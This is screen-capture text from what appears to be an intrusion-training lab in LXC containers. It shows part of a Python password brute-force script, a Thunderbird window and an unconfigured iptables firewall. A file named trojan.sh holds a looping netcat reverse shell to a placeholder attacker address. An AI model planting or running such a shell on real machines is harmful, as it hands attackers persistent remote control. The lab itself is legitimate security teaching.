 Xnest lxc-infra-hacker
Applications
Terminal - debian@lxc-i...
11:47 debian
Terminal - debian@lxc-infra-hacker: ~/tp/intrusion
Fichier Edition Affichage Terminal Onglets Aide
password)
except:
print("ouch")
if __name__ == '__main__':
try:
server = sys.argv[1]
except IndexError:
server = ""
if server=="":
print (" Syntaxe : "+sys.argv[0]+" IP_du_serveur")
exit()
print ("[+] Test sur le serveur : "+server)
bruteforce(server)
debian@lxc-infra-hacker:~/tp/intrusion$ cat trojan.sh
#!/bin/bash
while [ 1 ]; do
/bin/nc <ip hacker> <port hacker> -e /bin/bash;
sleep 1;
done
debian@lxc-infra-hacker:~/tp/intrusion$
Applications
Terminal - debian@lxc-i...
Inbox - Mozilla Th
Inbox - Mo
Inbox
Get Messages Write Chat Address Book
commercia...rget.virt
Inbox
Trash
Local Folders
Trash
Outbox
Subject
Welcome to
Daily
You are using the daily version
experience the absolute newest
But with great power comes gre
report bugs and provide feedback on your experience using the daily version
and help make the next Thunderbird release as awesome as possible.
Get Support
Thunderbird now contains calendaring functionality by integrating the Lightning extension.
Learn more Disable Keep
Unread: 0 Total: 0 Today Pane
su /home/flesueur/work/enseignement/lxc
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~#
root@lxc-infra-firewall:~# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
root@lxc-infra-firewall:~#